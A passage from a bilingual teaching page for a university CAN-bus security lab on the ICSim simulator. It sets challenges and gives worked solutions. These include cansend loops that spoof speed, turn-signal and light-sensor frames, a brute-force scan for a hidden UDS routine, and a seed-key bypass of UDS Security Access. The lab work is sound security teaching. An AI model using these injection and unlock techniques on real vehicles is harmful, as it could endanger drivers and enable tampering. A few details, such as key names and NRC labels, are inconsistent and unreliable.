                <div class="istp-cell istp-sid">31<br><span style="font-size:0.6rem;opacity:0.7">SID</span></div>
                <div class="istp-cell istp-unknown">XX<br><span style="font-size:0.6rem;opacity:0.7">Sub-Fn</span></div>
                <div class="istp-cell istp-unknown">YY<br><span style="font-size:0.6rem;opacity:0.7">Rtn ID</span></div>
                <div class="istp-cell istp-act">ZZ<br><span style="font-size:0.6rem;opacity:0.7">Act.</span></div>
              </div>
              <div class="frame-anatomy-label" style="margin-top:1rem"><span class="en">ECU positive response</span><span class="fr">Réponse positive ECU</span></div>
              <div class="istp-row">
                <div class="istp-label">7E8 →</div>
                <div class="istp-cell istp-len">04<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
                <div class="istp-cell istp-sid" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">71<br><span style="font-size:0.6rem;opacity:0.7">+RSP</span></div>
                <div class="istp-cell istp-unknown">XX<br><span style="font-size:0.6rem;opacity:0.7">Echo</span></div>
                <div class="istp-cell istp-unknown">YY<br><span style="font-size:0.6rem;opacity:0.7">Echo</span></div>
                <div class="istp-cell istp-act">ZZ<br><span style="font-size:0.6rem;opacity:0.7">Echo</span></div>
              </div>
              <div class="istp-legend">
                <div class="istp-legend-item"><div class="istp-legend-dot" style="background:var(--cyan)"></div><span class="en">SID - fixed (0x31 request / 0x71 response)</span><span class="fr">SID - fixe (0x31 requête / 0x71 réponse)</span></div>
                <div class="istp-legend-item"><div class="istp-legend-dot" style="background:var(--red)"></div><span class="en">XX YY - unknown, must be discovered by enumeration</span><span class="fr">XX YY - inconnus, à découvrir par énumération</span></div>
                <div class="istp-legend-item"><div class="istp-legend-dot" style="background:var(--green)"></div><span class="en">ZZ - activation byte: 0x01 = on, 0x00 = off</span><span class="fr">ZZ - octet d'activation : 0x01 = activer, 0x00 = désactiver</span></div>
              </div>
            </div>

            <p>
              <span class="en">There are <strong>two valid</strong> <code>(XX, YY)</code> pairs, each accepting <code>ZZ = 0x01</code> and <code>ZZ = 0x00</code>. Finding one triggers a visible change on the instrument cluster. The ECU will echo back <code>XX YY ZZ</code> in its <code>0x71</code> positive response - use this to verify your result.</span>
              <span class="fr">Il existe <strong>deux paires</strong> <code>(XX, YY)</code> valides, chacune acceptant <code>ZZ = 0x01</code> et <code>ZZ = 0x00</code>. En trouver une déclenche un changement visible sur le tableau de bord. L'ECU renvoie <code>XX YY ZZ</code> dans sa réponse positive <code>0x71</code> - utilisez ceci pour valider votre résultat.</span>
            </p>

            <p>
              <span class="en"><strong>Important:</strong> this routine is only accessible in the <strong>extended diagnostic session</strong>. You must open it before enumerating, and keep it alive with TesterPresent while you scan - the session times out if it receives no traffic for more than one second.</span>
              <span class="fr"><strong>Important :</strong> cette routine n'est accessible qu'en <strong>session de diagnostic étendue</strong>. Vous devez l'ouvrir avant d'énumérer, et la maintenir en vie avec TesterPresent pendant le scan - la session expire si elle ne reçoit aucun trafic pendant plus d'une seconde.</span>
            </p>

            <div class="challenge-hint">
              <strong>Hint</strong>
              <span class="en">Brute-forcing manually with <code>cansend</code> is impractical - 256 × 256 combinations with no synchronization. Think about writing a script that opens an ISO-TP socket (kernel-level request/response pairing), keeps the session alive in a background thread, and sweeps <code>XX</code> then <code>YY</code> systematically. What NRC codes can you use to filter out dead combinations early?</span>
              <span class="fr">Le brute-force manuel avec <code>cansend</code> est impraticable - 256 × 256 combinaisons sans synchronisation. Pensez à écrire un script qui ouvre un socket ISO-TP (couplage requête/réponse au niveau noyau), maintient la session en vie dans un thread en arrière-plan, et balaye <code>XX</code> puis <code>YY</code> systématiquement. Quels codes NRC pouvez-vous utiliser pour filtrer les combinaisons mortes tôt ?</span>
            </div>

          </div>
          <div class="challenge-footer">
            <button class="sol-btn" onclick="showSolution('5')">Solution →</button>
          </div>
        </div>

        <!-- ── Challenge 6 ──────────────────────────────────────────────── -->
        <div class="challenge-section hard">
          <div class="challenge-header">
            <div class="challenge-num">06</div>
            <div class="challenge-meta">
              <div class="challenge-category"><span class="en">UDS Security Access</span><span class="fr">UDS Accès Sécurisé</span></div>
              <div class="challenge-title"><span class="en">Break Security Access</span><span class="fr">Briser le Security Access</span></div>
            </div>
            <span class="badge badge-red">Hard</span>
          </div>
          <div class="challenge-body">

            <p>
              <span class="en">The UDS <strong>Security Access</strong> service (SID <code>0x27</code>) is a two-step <strong>seed-key challenge-response</strong> that gates privileged operations such as reprogramming. The ECU generates a fresh <strong>2-byte random seed</strong> on every request; you must transform it into the correct key and send it back. A wrong key returns NRC <code>0x35</code> (invalidKey). Repeated failures trigger a lockout - NRC <code>0x36</code> (exceedNumberOfAttempts) - and the ECU stops accepting key attempts until it is reset.</span>
              <span class="fr">Le service UDS <strong>Security Access</strong> (SID <code>0x27</code>) est un <strong>challenge-réponse graine-clé</strong> en deux étapes qui protège les opérations privilégiées telles que la reprogrammation. L'ECU génère une nouvelle <strong>graine aléatoire de 2 octets</strong> à chaque requête ; vous devez la transformer en clé correcte et la renvoyer. Une mauvaise clé renvoie NRC <code>0x35</code> (invalidKey). Des échecs répétés déclenchent un verrouillage - NRC <code>0x36</code> (exceedNumberOfAttempts) - et l'ECU cesse d'accepter les tentatives de clé jusqu'à réinitialisation.</span>
            </p>

            <p>
              <span class="en"><strong>Session prerequisite.</strong> The firmware only processes Security Access in the <strong>Secret/Programming session (<code>0x03</code>)</strong>. Attempting from any other session returns NRC <code>0x7F</code> (serviceNotSupportedInSession). Open session <code>0x03</code> before requesting the seed, and keep it alive with TesterPresent - the session times out after 3.5 seconds of silence.</span>
              <span class="fr"><strong>Prérequis de session.</strong> Le firmware ne traite les requêtes Security Access qu'en <strong>session Secret/Programming (<code>0x03</code>)</strong>. Toute tentative depuis une autre session renvoie NRC <code>0x7F</code> (serviceNotSupportedInSession). Ouvrez la session <code>0x03</code> avant de demander la graine, et maintenez-la avec TesterPresent - la session expire après 3,5 secondes de silence.</span>
            </p>

            <p>
              <span class="en"><strong>The key derivation algorithm - <em>barbhack_vin50</em>.</strong> The firmware XOR-s each seed byte with one of the last two ASCII characters of the VIN (the same VIN you found in challenge 04). The two characters alternate: byte 0 uses the first, byte 1 uses the second, and so on for longer seeds. Because XOR is its own inverse, the same formula also recovers the seed from a known key.</span>
              <span class="fr"><strong>L'algorithme de dérivation de clé - <em>barbhack_vin50</em>.</strong> Le firmware XOR chaque octet de la graine avec l'un des deux derniers caractères ASCII du VIN (le même VIN trouvé au défi 04). Les deux caractères alternent : l'octet 0 utilise le premier, l'octet 1 le second, et ainsi de suite pour les graines plus longues. Comme le XOR est sa propre inverse, la même formule permet aussi de retrouver la graine depuis une clé connue.</span>
            </p>

            <!-- Algorithm formula -->
            <div class="frame-anatomy" style="padding:1rem 1.5rem;margin:1rem 0">
              <div class="frame-anatomy-label">Algorithm - barbhack_vin50</div>
              <p style="font-family:var(--mono);font-size:0.85rem;margin:0.6rem 0 0.2rem;color:var(--text)">
                key[0] = seed[0] <span style="color:var(--amber)">XOR</span> <span style="color:var(--cyan)">VIN[n-1]</span>&nbsp;&nbsp;
              </p>
              <p style="font-family:var(--mono);font-size:0.85rem;margin:0.2rem 0 0.6rem;color:var(--text)">
                key[1] = seed[1] <span style="color:var(--amber)">XOR</span> <span style="color:var(--cyan)">VIN[n]</span>&nbsp;&nbsp;
              </p>
            </div>

            <!-- Frame anatomy -->
            <div class="frame-anatomy">
              <div class="frame-anatomy-label"><span class="en">Step 1 - Request seed (sub-fn 0x01)</span><span class="fr">Étape 1 - Demander la graine (sous-fn 0x01)</span></div>
              <div class="istp-row">
                <div class="istp-label">7E0 →</div>
                <div class="istp-cell istp-len">02<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
                <div class="istp-cell istp-sid">27<br><span style="font-size:0.6rem;opacity:0.7">SID</span></div>
                <div class="istp-cell istp-act">01<br><span style="font-size:0.6rem;opacity:0.7">RequestSeed</span></div>
              </div>
              <div class="frame-anatomy-label" style="margin-top:0.75rem"><span class="en">ECU response - fresh random seed (changes every session)</span><span class="fr">Réponse ECU - graine aléatoire fraîche (change à chaque session)</span></div>
              <div class="istp-row">
                <div class="istp-label">7E8 →</div>
                <div class="istp-cell istp-len">04<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
                <div class="istp-cell istp-sid" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">67<br><span style="font-size:0.6rem;opacity:0.7">+RSP</span></div>
                <div class="istp-cell istp-act">01<br><span style="font-size:0.6rem;opacity:0.7">Echo</span></div>
                <div class="istp-cell istp-unknown">S0<br><span style="font-size:0.6rem;opacity:0.7">seed[0]</span></div>
                <div class="istp-cell istp-unknown">S1<br><span style="font-size:0.6rem;opacity:0.7">seed[1]</span></div>
              </div>
              <div class="frame-anatomy-label" style="margin-top:0.75rem"><span class="en">Step 2 - Send derived key (sub-fn 0x02)</span><span class="fr">Étape 2 - Envoyer la clé dérivée (sous-fn 0x02)</span></div>
              <div class="istp-row">
                <div class="istp-label">7E0 →</div>
                <div class="istp-cell istp-len">04<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
                <div class="istp-cell istp-sid">27<br><span style="font-size:0.6rem;opacity:0.7">SID</span></div>
                <div class="istp-cell istp-act">02<br><span style="font-size:0.6rem;opacity:0.7">SendKey</span></div>
                <div class="istp-cell istp-unknown">K0<br><span style="font-size:0.6rem;opacity:0.7">S0 ⊕ VIN[n-1]</span></div>
                <div class="istp-cell istp-unknown">K1<br><span style="font-size:0.6rem;opacity:0.7">S1 ⊕ VIN[n]</span></div>
              </div>
              <div class="frame-anatomy-label" style="margin-top:0.75rem"><span class="en">ECU positive response - Security Access unlocked</span><span class="fr">Réponse positive ECU - Security Access déverrouillé</span></div>
              <div class="istp-row">
                <div class="istp-label">7E8 →</div>
                <div class="istp-cell istp-len">02<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
                <div class="istp-cell istp-sid" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">67<br><span style="font-size:0.6rem;opacity:0.7">+RSP</span></div>
                <div class="istp-cell istp-act" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">02<br><span style="font-size:0.6rem;opacity:0.7">UNLOCKED</span></div>
              </div>
              <div class="istp-legend">
                <div class="istp-legend-item"><div class="istp-legend-dot" style="background:var(--cyan)"></div><span class="en">SID fixed - 0x27 request / 0x67 positive response</span><span class="fr">SID fixe - 0x27 requête / 0x67 réponse positive</span></div>
                <div class="istp-legend-item"><div class="istp-legend-dot" style="background:var(--red)"></div><span class="en">S0 S1 - random bytes generated by the ECU each session; read them from the response</span><span class="fr">S0 S1 - octets aléatoires générés par l'ECU à chaque session ; à lire dans la réponse</span></div>
                <div class="istp-legend-item"><div class="istp-legend-dot" style="background:var(--green)"></div><span class="en">K0 K1 - derived: K0 = S0 XOR VIN[n-1] · K1 = S1 XOR VIN[n]</span><span class="fr">K0 K1 - dérivés : K0 = S0 XOR VIN[n-1] · K1 = S1 XOR VIN[n]</span></div>
              </div>
            </div>

            <div class="challenge-hint">
              <strong>Hint</strong>
              <span class="en">The seed is random - you cannot pre-compute the key.
            </div>

          </div>
          <div class="challenge-footer">
            <button class="sol-btn" onclick="showSolution('6')">Solution →</button>
          </div>
        </div>

      </div><!-- end challenge-list -->
    </div>
    <footer>
      <span class="en">IMT Atlantique Brest - IoV Security Lab - CAN Bus</span>
      <span class="fr">IMT Atlantique Brest - Lab Sécurité IoV - Bus CAN</span>
    </footer>
  </div>

  <!-- ═══════════════════════════════════════════ PAGE: SOLUTIONS -->
  <div class="page" id="page-solutions">
    <div class="hero">
      <div class="hero-inner">
        <div class="hero-tag"><span class="en">Worked Answers</span><span class="fr">Réponses Détaillées</span></div>
        <h1><span class="en">LAB <span class="accent">SOLUTIONS</span></span><span class="fr"><span
              class="accent">SOLUTIONS</span> DU LAB</span></h1>
        <p class="hero-sub">
          <span class="en">Full command sequences and explanations for each TO-DO challenge.</span>
          <span class="fr">Séquences de commandes complètes et explications pour chaque défi TO-DO.</span>
        </p>
      </div>
    </div>
    <div class="content">

      <!-- Solution 1 -->
      <div class="solution-block" id="sol-1">
        <div class="sol-header">
          <div class="sol-num">01</div>
          <div class="sol-title"><span class="en">Blink without keys</span><span class="fr">Clignoter sans
              touches</span></div>
          <div class="sol-diff easy">Easy</div>
        </div>
        <div class="sol-body">
          <p><span class="en">The turn signal state is broadcast on CAN ID <code>0x188</code>, byte [0]. Value
              <code>0x01</code> = left ON, <code>0x02</code> = right ON, <code>0x00</code> = off. To create a blink,
              alternate between the active value and <code>0x00</code> at ~2 Hz (250 ms intervals).</span>
            <span class="fr">L'état des clignotants est diffusé sur l'ID CAN <code>0x188</code>, octet [0]. Valeur
              <code>0x01</code> = gauche ON, <code>0x02</code> = droite ON, <code>0x00</code> = éteint. Pour créer un
              clignotement, alternez entre la valeur active et <code>0x00</code> à ~2 Hz (intervalles de 250 ms).</span>
          </p>
          <pre><code><span class="hl-dim"># Left indicator blink at ~2 Hz</span>
while true; do
  cansend vcan0 <span class="hl-amber">188</span>#01   <span class="hl-dim"># left ON</span>
  sleep 0.25
  cansend vcan0 <span class="hl-amber">188</span>#00   <span class="hl-dim"># off</span>
  sleep 0.25
done

<span class="hl-dim"># Right indicator: replace 01 with 02</span>
<span class="hl-dim"># Both (hazard warning): replace 01 with 03</span></code></pre>
        </div>
      </div>

      <!-- Solution 2 -->
      <div class="solution-block" id="sol-2">
        <div class="sol-header">
          <div class="sol-num">02</div>
          <div class="sol-title"><span class="en">Exceed the speed limit</span><span class="fr">Dépasser la limite de
              vitesse</span></div>
          <div class="sol-diff medium">Medium</div>
        </div>
        <div class="sol-body">
          <p><span class="en">The speed frame uses CAN ID <code>0x244</code>. The controls binary sends it every ~10 ms
              with a 100 km/h cap. Inject at 5 ms to win every arbitration window. Encode 150 km/h:
              kph_raw = 15000 = 0x3A98 → hi = 0x3A, lo = 0x98.</span>
            <span class="fr">La trame de vitesse utilise l'ID CAN <code>0x244</code>. Le binaire controls l'envoie
              toutes
              les ~10 ms avec un plafond à 100 km/h. Injectez à 5 ms pour gagner chaque fenêtre d'arbitrage. Encodez
              150 km/h : kph_raw = 15000 = 0x3A98 → hi = 0x3A, lo = 0x98.</span>
          </p>
          <pre><code><span class="hl-dim"># kph_raw = 150 × 100 = 15000 = 0x3A98</span>
while true; do
  cansend vcan0 <span class="hl-amber">244</span>#0000003A98
  sleep 0.005   <span class="hl-dim"># 5 ms - faster than controls (~10 ms)</span>
done

        </div>
      </div>

      <!-- Solution 3 -->
      <div class="solution-block" id="sol-3">
        <div class="sol-header">
          <div class="sol-num">03</div>
          <div class="sol-title"><span class="en">Defeat the light sensor</span><span class="fr">Tromper le capteur de
              lumière</span></div>
          <div class="sol-diff medium">Medium</div>
        </div>
        <div class="sol-body">
          <p><span class="en">The luminosity sensor broadcasts on <code>0x39C</code>, byte [3]. The ECU threshold for
              activating headlights is ~0x60. Switch to night mode with the 'n' key in the controls window, then inject
              a daytime value (e.g. <code>0xC2</code>) faster than the real sensor broadcasts (300 ms).</span>
            <span class="fr">Le capteur de luminosité diffuse sur <code>0x39C</code>, octet [3]. Le seuil de l'ECU pour
              activer les phares est ~0x60. Passez en mode nuit avec la touche 'n' dans la fenêtre de contrôle, puis
              injectez une valeur diurne (ex. <code>0xC2</code>) plus vite que le capteur réel (300 ms).</span>
          </p>
          <pre><code><span class="hl-dim"># Step 1: press 's' in controls window to activate night mode</span>
<span class="hl-dim"># Step 2: inject a bright-light reading faster than 300 ms</span>
while true; do
  cansend vcan0 <span class="hl-amber">39C</span>#000000C200   <span class="hl-dim"># data[3] = 0xC2 (daytime range)</span>
  sleep 0.2                       <span class="hl-dim"># 200 ms &lt; 300 ms sensor period</span>
done
<span class="hl-dim"># Headlights should stay off despite night mode being active</span></code></pre>
        </div>
      </div>

      <!-- Solution 4 -->
      <div class="solution-block" id="sol-4">
        <div class="sol-header">
          <div class="sol-num">04</div>
          <div class="sol-title"><span class="en">Retrieve the VIN</span><span class="fr">Récupérer le VIN</span></div>
          <div class="sol-diff medium">Medium</div>
        </div>
        <div class="sol-body">
          <p><span class="en">OBD-II Service 09 PID 02 requests the VIN. The 17-character response exceeds 8 bytes, so
              it uses ISO-TP multi-frame. After the First Frame arrives, you must send a Flow Control to receive the
              Consecutive Frames.</span>
            <span class="fr">OBD-II Service 09 PID 02 demande le VIN. La réponse de 17 caractères dépasse 8 octets, donc
              elle utilise l'ISO-TP multi-trame. Après la réception de la First Frame, vous devez envoyer un Flow
              Control pour recevoir les Consecutive Frames.</span>
          </p>
          <pre><code><span class="hl-dim"># 1. Send the VIN request</span>
cansend vcan0 7E0#020902

<span class="hl-dim"># 2. Watch candump - First Frame arrives:</span>
<span class="hl-dim"># 7E8#1N 12 XX XX XX XX XX XX  (total len=18, first 6 VIN bytes)</span>

<span class="hl-dim"># 3. Send Flow Control to trigger Consecutive Frames</span>
cansend vcan0 7E0#300000       <span class="hl-dim"># FC: BS=0 (all), STmin=0</span>

<span class="hl-dim"># 4. Consecutive Frames arrive: (If you didn't see the response check 4.1)</span>
<span class="hl-dim"># 7E8#2X XX XX XX XX XX XX XX  (7 more bytes)</span>
<span class="hl-dim"># 7E8#2X XX XX XX XX XX XX XX  (last 4 bytes + padding)</span>

<span class="hl-dim"># 4.1 If you are encountering errors, it is likely because the Flow Control (FC) frame is not 
being sent quickly enough after the initial request. To ensure the timing requirements are met, 
you can chain the commands together with a very short delay:</span>
 cansend vcan0 7E0#020902 ; sleep 0.1 ; cansend vcan0 7E0#300000


<span class="hl-dim"># 6. Decode: strip PCI bytes (0x21, 0x22), take 17 bytes from byte[5]–byte[21]</span>
<span class="hl-dim"># Convert each byte from hex to ASCII → VIN string</span>
<span class="hl-dim"> Example :
  #CANDUMP TERMINAL :

  vcan0  7E0   [3]  02 <span class="hl-amber">09</span> <span class="hl-red">02</span>  # VIN request : <span class="hl-amber">SERVICE:VehicleInfo</span> <span class="hl-red">PID:VIN</span>
  vcan0  7E8   [8]  <span class="hl-green">10</span> <span class="hl-amber">12</span> <span class="hl-red">57 42 41 52 42 48</span> # <span class="hl-green">First Frame</span> : <span class="hl-amber">LENGTH:0x12(18Bytes)</span> <span class="hl-red">DATA:WBARBH</span>
  vcan0  7E0   [3]  <span class="hl-green">30</span> 00 00 # <span class="hl-green">Flow Control : CTS (Continue to Send)</span>
  vcan0  7E8   [8]  <span class="hl-amber">20</span> <span class="hl-red">41 43 4B 46 41 31 34</span> # CF1 : <span class="hl-amber">SEQ:#0</span> <span class="hl-red">DATA:ACKFA14</span>
  vcan0  7E8   [6]  <span class="hl-amber">21</span> <span class="hl-red">39 38 35 30 00</span> # CF2 : <span class="hl-amber">SEQ:#1</span> <span class="hl-red">DATA:9850</span> <span class="hl-green">Null_Pad</span>


</span></code></pre>
        </div>
      </div>

      <!-- Solution 5 -->
      <div class="solution-block" id="sol-5">
        <div class="sol-header">
          <div class="sol-num">05</div>
          <div class="sol-title"><span class="en">Find the hidden routine</span><span class="fr">Trouver la routine cachée</span></div>
          <div class="sol-diff hard">Hard</div>
        </div>
        <div class="sol-body">

          <p><span class="en"><strong>Why manual brute-force fails.</strong> With three unknown bytes (sub-function <code>XX</code>, routine ID <code>YY</code>, activation <code>ZZ</code>), a naive <code>cansend</code> loop has no way to pair requests with responses. Frames from a previous iteration bleed into the next <code>candump</code> read, and the session times out mid-scan without a synchronized keepalive. You need proper tooling.</span>
          <span class="fr"><strong>Pourquoi le brute-force manuel échoue.</strong> Avec trois octets inconnus (sous-fonction <code>XX</code>, ID de routine <code>YY</code>, activation <code>ZZ</code>), une boucle <code>cansend</code> naïve ne peut pas associer les requêtes aux réponses. Les trames d'une itération précédente contaminent la lecture <code>candump</code> suivante, et la session expire en plein scan sans keepalive synchronisé. Il faut un outillage approprié.</span>
          </p>

          <p><span class="en"><strong>The approach: a two-pass ISO-TP scanner.</strong></span>
          <span class="fr"><strong>L'approche : un scanner ISO-TP en deux passes.</strong></span></p>

          <p><span class="en"><strong>Step 1 - Open an ISO-TP kernel socket.</strong> Unlike raw <code>cansend</code>, a <code>SOCK_DGRAM / CAN_ISOTP</code> socket gives you synchronous <code>send()</code> / <code>recv()</code> semantics: every <code>recv()</code> returns exactly the ECU response to the last <code>send()</code>. This eliminates the frame-bleeding problem entirely.</span>
          <span class="fr"><strong>Étape 1 - Ouvrir un socket ISO-TP noyau.</strong> Contrairement au <code>cansend</code> brut, un socket <code>SOCK_DGRAM / CAN_ISOTP</code> offre une sémantique <code>send()</code> / <code>recv()</code> synchrone : chaque <code>recv()</code> renvoie exactement la réponse ECU au dernier <code>send()</code>. Cela élimine complètement le problème de contamination de trames.</span>
          </p>

          <p><span class="en"><strong>Step 2 - TesterPresent with suppressed response.</strong> The keepalive thread sends <code>0x3E 0x80</code> every 900 ms. The <code>0x80</code> flag (suppressPositiveResponse) tells the ECU to process the frame but send <em>no reply</em> - so the <code>0x7E 0x00</code> acknowledgement never arrives on the socket and cannot pollute a subsequent <code>recv()</code>.</span>
          <span class="fr"><strong>Étape 2 - TesterPresent avec réponse supprimée.</strong> Le thread keepalive envoie <code>0x3E 0x80</code> toutes les 900 ms. Le flag <code>0x80</code> (suppressPositiveResponse) indique à l'ECU de traiter la trame mais de n'envoyer <em>aucune réponse</em> - ainsi l'acquittement <code>0x7E 0x00</code> n'arrive jamais sur le socket et ne peut pas polluer un <code>recv()</code> ultérieur.</span>
          </p>

          <p><span class="en"><strong>Step 3 - Pass 1: sweep XX × YY with a fixed probe.</strong> The scanner sends all 128 × 256 = 32 768 combinations of <code>(XX, YY)</code> with <code>ZZ = 0x01</code>. Responses with NRC <code>0x11</code> (serviceNotSupported) or <code>0x12</code> (subFunctionNotSupported) are discarded as noise. Everything else - including <code>NRC 0x7F</code> (requestOutOfRange) - is kept as a candidate. This pass completes in under 10 seconds on <code>vcan0</code>.</span>
          <span class="fr"><strong>Étape 3 - Passe 1 : balayer XX × YY avec une sonde fixe.</strong> Le scanner envoie les 128 × 256 = 32 768 combinaisons de <code>(XX, YY)</code> avec <code>ZZ = 0x01</code>. Les réponses avec NRC <code>0x11</code> (serviceNotSupported) ou <code>0x12</code> (subFunctionNotSupported) sont rejetées comme bruit. Tout le reste - y compris <code>NRC 0x7F</code> (requestOutOfRange) - est conservé comme candidat. Cette passe se termine en moins de 10 secondes sur <code>vcan0</code>.</span>
          </p>

          <p><span class="en"><strong>Step 4 - Pass 2: sweep all ZZ values for each candidate.</strong> For each surviving <code>(XX, YY)</code> pair, the scanner tries all 256 activation bytes. A response is only confirmed if it is a fully echo-validated positive: <code>0x71 XX YY ZZ</code> - all four bytes must match the request. This rejects stale buffered responses from Pass 1 that might otherwise cause false positives.</span>
          <span class="fr"><strong>Étape 4 - Passe 2 : balayer toutes les valeurs ZZ pour chaque candidat.</strong> Pour chaque paire <code>(XX, YY)</code> survivante, le scanner essaie les 256 octets d'activation. Une réponse n'est confirmée que si c'est une réponse positive entièrement validée par écho : <code>0x71 XX YY ZZ</code> - les quatre octets doivent correspondre à la requête. Cela rejette les réponses obsolètes de la Passe 1 qui pourraient autrement causer des faux positifs.</span>
          </p>

          <!-- Frame anatomy in solution -->
          <div style="margin:1.25rem 0">
            <div class="frame-anatomy-label"><span class="en">Confirmed positive response - echo validation</span><span class="fr">Réponse positive confirmée - validation par écho</span></div>
            <div class="istp-row">
              <div class="istp-label">7E8 →</div>
              <div class="istp-cell istp-len">04<br><span style="font-size:0.6rem;opacity:0.7">LEN</span></div>
              <div class="istp-cell istp-sid" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">71<br><span style="font-size:0.6rem;opacity:0.7">+RSP</span></div>
              <div class="istp-cell istp-unknown">41<br><span style="font-size:0.6rem;opacity:0.7">XX echo</span></div>
              <div class="istp-cell istp-unknown">10/22<br><span style="font-size:0.6rem;opacity:0.7">YY echo</span></div>
              <div class="istp-cell istp-act">01/00<br><span style="font-size:0.6rem;opacity:0.7">ZZ echo</span></div>
            </div>
          </div>

          <p><span class="en">The full scanner script - including ISO-TP socket setup, keepalive thread, two-pass logic, echo validation, and state normalization - is available on GitHub:</span>
          <span class="fr">Le script de scanner complet - incluant la configuration du socket ISO-TP, le thread keepalive, la logique deux passes, la validation par écho et la normalisation d'état - est disponible sur GitHub :</span>
          </p>

          <div class="info-block" style="margin:0.75rem 0">
            <div class="info-block-label">GitHub</div>
            <p style="margin:0;font-family:var(--mono);font-size:0.82rem">
              <a href="" target="_blank" rel="noopener" style="color:var(--cyan)">
                <span class="en">→ ICSim UDS RoutineControl Brute-forcer</span>
                <span class="fr">→ ICSim UDS RoutineControl Brute-forcer</span>
              </a>
            </p>
          </div>

          <pre><code><span class="hl-dim"># 1. Ensure the can_isotp kernel module is loaded</span>
sudo modprobe can_isotp

<span class="hl-dim"># 2. Run the scanner (requires python-can)</span>
python3 brute_uds.py

<span class="hl-dim"># Expected output:</span>
<span class="hl-dim"># Pass 1: 32768/32768 in ~8s - N candidates</span>
<span class="hl-dim"># Pass 2: M combinations tested</span>
<span class="hl-dim"># === Confirmed routines ===</span>
<span class="hl-dim">#   sub_fn=0x41  routine_id=0x10</span>
<span class="hl-dim">#     activation=0x01  raw=71411001   ← ON</span>
<span class="hl-dim">#     activation=0x00  raw=71411000   ← OFF</span>
<span class="hl-dim">#   sub_fn=0x41  routine_id=0x22</span>
<span class="hl-dim">#     activation=0x01  raw=71412201   ← ON</span>
<span class="hl-dim">#     activation=0x00  raw=71412200   ← OFF</span>

<span class="hl-dim"># 3. Trigger manually once you know the values</span>
cansend vcan0 <span class="hl-amber">7E0</span>#021002              <span class="hl-dim"># open extended session</span>
cansend vcan0 <span class="hl-amber">7E0</span>#<span class="hl-cyan">04</span><span class="hl-amber">31</span><span class="hl-red">41</span>1001          <span class="hl-dim"># activate routine 0x10</span>
cansend vcan0 <span class="hl-amber">7E0</span>#<span class="hl-cyan">04</span><span class="hl-amber">31</span><span class="hl-red">41</span>2201          <span class="hl-dim"># activate routine 0x22</span></code></pre>

        </div>
      </div>

      <!-- Solution 6 -->
      <div class="solution-block" id="sol-6">
        <div class="sol-header">
          <div class="sol-num">06</div>
          <div class="sol-title"><span class="en">Break Security Access</span><span class="fr">Briser le Security
              Access</span></div>
          <div class="sol-diff hard">Hard</div>
        </div>
        <div class="sol-body">

          <p><span class="en"><strong>Why the seed matters.</strong> The ECU calls <code>rand()</code> to generate both seed bytes - a new pair every time you request one. You cannot pre-compute the key offline. The algorithm is fixed, but the input changes: you must read the seed from the bus, compute the XOR, and reply - all within the same session window.</span>
          <span class="fr"><strong>Pourquoi la graine est importante.</strong> L'ECU appelle <code>rand()</code> pour générer les deux octets de graine - une nouvelle paire à chaque demande. Vous ne pouvez pas pré-calculer la clé hors ligne. L'algorithme est fixe, mais l'entrée change : vous devez lire la graine sur le bus, calculer le XOR, et répondre - le tout dans la même fenêtre de session.</span>
          </p>

          <p><span class="en"><strong>Step 1 - Open the Secret/Programming session (<code>0x03</code>).</strong> The firmware explicitly checks <code>diagSession == 0x03</code> before processing any Security Access request. Default (<code>0x01</code>) and Extended (<code>0x02</code>) sessions return NRC <code>0x7F</code> (serviceNotSupportedInSession). Send <code>02 10 03</code> and confirm the <code>50 03</code> positive response.</span>
          <span class="fr"><strong>Étape 1 - Ouvrir la session Secret/Programming (<code>0x03</code>).</strong> Le firmware vérifie explicitement <code>diagSession == 0x03</code> avant de traiter toute requête Security Access. Les sessions Default (<code>0x01</code>) et Extended (<code>0x02</code>) renvoient NRC <code>0x7F</code> (serviceNotSupportedInSession). Envoyez <code>02 10 03</code> et confirmez la réponse positive <code>50 03</code>.</span>
          </p>

          <p><span class="en"><strong>Step 2 - Request the seed (<code>02 27 01</code>).</strong> The ECU responds with <code>04 67 01 S0 S1</code> where <code>S0</code> and <code>S1</code> are freshly randomised. Read these two bytes from the response - they are your input to the key derivation function.</span>
          <span class="fr"><strong>Étape 2 - Demander la graine (<code>02 27 01</code>).</strong> L'ECU répond avec <code>04 67 01 S0 S1</code> où <code>S0</code> et <code>S1</code> sont fraîchement aléatoirisés. Lisez ces deux octets dans la réponse - ils sont votre entrée dans la fonction de dérivation de clé.</span>
          </p>

          <p><span class="en"><strong>Step 3 - Derive the key.</strong> Apply XOR with the ASCII values of the last two VIN characters (<code>'5'</code> = <code>0x35</code>, <code>'0'</code> = <code>0x30</code>) in alternation. This is the <em>barbhack_vin50</em> algorithm:</span>
          <span class="fr"><strong>Étape 3 - Dériver la clé.</strong> Appliquez XOR avec les valeurs ASCII des deux derniers caractères du VIN (<code>'5'</code> = <code>0x35</code>, <code>'0'</code> = <code>0x30</code>) en alternance. C'est l'algorithme <em>barbhack_vin50</em> :</span>
          </p>

          <!-- Worked example -->
          <div style="margin:1.25rem 0">
            <div class="frame-anatomy-label"><span class="en">Worked example - seed 0xA7 0x1C</span><span class="fr">Exemple concret - graine 0xA7 0x1C</span></div>
            <div class="istp-row">
              <div class="istp-label" style="min-width:80px">seed</div>
              <div class="istp-cell istp-unknown">A7<br><span style="font-size:0.6rem;opacity:0.7">S0</span></div>
              <div class="istp-cell istp-unknown">1C<br><span style="font-size:0.6rem;opacity:0.7">S1</span></div>
            </div>
            <div class="istp-row">
              <div class="istp-label" style="min-width:80px">XOR</div>
              <div class="istp-cell istp-act">35<br><span style="font-size:0.6rem;opacity:0.7">'5'</span></div>
              <div class="istp-cell istp-act">30<br><span style="font-size:0.6rem;opacity:0.7">'0'</span></div>
            </div>
            <div class="istp-row">
              <div class="istp-label" style="min-width:80px">key</div>
              <div class="istp-cell" style="border-color:var(--green);color:var(--green);background:rgba(56,168,120,0.07)">92<br><span style="font-size:0.6rem;opacity:0.7">K0</span></div>
